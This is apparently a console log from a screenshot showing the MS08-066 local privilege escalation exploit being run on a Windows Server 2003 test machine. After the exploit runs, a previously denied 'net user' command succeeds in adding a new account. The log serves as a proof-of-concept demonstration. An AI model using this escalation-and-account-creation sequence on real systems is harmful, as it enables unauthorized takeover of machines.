 C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\k8test\桌面>cmd
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\k8test\桌面>whoami
k82003-77562e10\k8test
C:\Documents and Settings\k8test\桌面>net user k8team k8team
发生系统错误 5。
拒绝访问。
C:\Documents and Settings\k8test\桌面>systeminfo
主机名: K82003-77562E10
OS 名称: Microsoft(R) Windows(R) Server 2003, Enterp
OS 版本: 5.2.3790 Service Pack 2 Build 3790
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Uniprocessor Free
注册的所有人: K82003
注册的组织:
产品 ID: 69813-640-6067493-45473
C:\WINDOWS\system32\cmd.exe
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\k8test\桌面>ms08066
MS08-0xx Windows Kernel Ancillary Function Driver Local Privilege
lnerability Exploit
Create by SoBeIt.
Kernel is \WINDOWS\system32\ntkrnlpa.exe
Kernel base address: 80800000
Major Version:5 Minor Version:2
Load Base:410000
HalDispatchTable Offset:8088e078
NtQueryIntervalProfile function entry address:8088e07c
Exploit finished.
C:\Documents and Settings\k8test\桌面>net user k8team k8team /add
命令成功完成。
C:\Documents and Settings\k8test\桌面>_